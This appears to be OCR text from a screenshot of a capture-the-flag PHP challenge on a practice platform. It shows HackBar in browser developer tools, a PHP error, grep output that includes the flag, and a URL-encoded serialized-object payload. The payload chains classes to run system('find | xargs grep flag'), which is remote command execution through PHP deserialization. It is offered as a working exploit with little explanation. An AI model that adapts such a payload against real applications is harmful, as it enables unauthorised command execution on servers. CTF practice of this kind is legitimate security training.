 ./H0mvz850F.php://flag{c4938341-f8aa-4156-97b8-13ba5e1f042e} ./flag.php:not here, but you are almost getting the flag! ./index.php: echo $this->f1->get_flag(); ./index.php: public function
get_flag() hello114514
Recoverable fatal error: Object of class mix could not be converted to string in /var/www/html/index.php on line 24
元素 控制台 源代码 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://fa44e60c-98bb-4f54-ba98-dd5577388849.node4.buuoj.cn:81
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
cmd=O%3A3%3A%22fin%22%3A1%3A%7Bs%3A2%3A%22f1%22%3BO%3A4%3A%22what%22%3A1%3A
%7Bs%3A1%3A%22a%22%3BO%3A3%3A%22mix%22%3A1%3A%7Bs%3A2%3A%22m1%22%3BO%3A4%
3A%22crow%22%3A2%3A%7Bs%3A2%3A%22v1%22%3BO%3A3%3A%22fin%22%3A1%3A%7Bs%3A2%3
A%22f1%22%3BO%3A3%3A%22mix%22%3A1%3A%7Bs%3A2%3A%22m1%22%3Bs%3A34%3A%22%0As
ystem%28%27find+%7C+xargs+grep+flag%27%29%3B%22%3B%7D%7Ds%3A2%3A%22v2%22%3BN%3B
%7D%7D%7D%7Dhello114514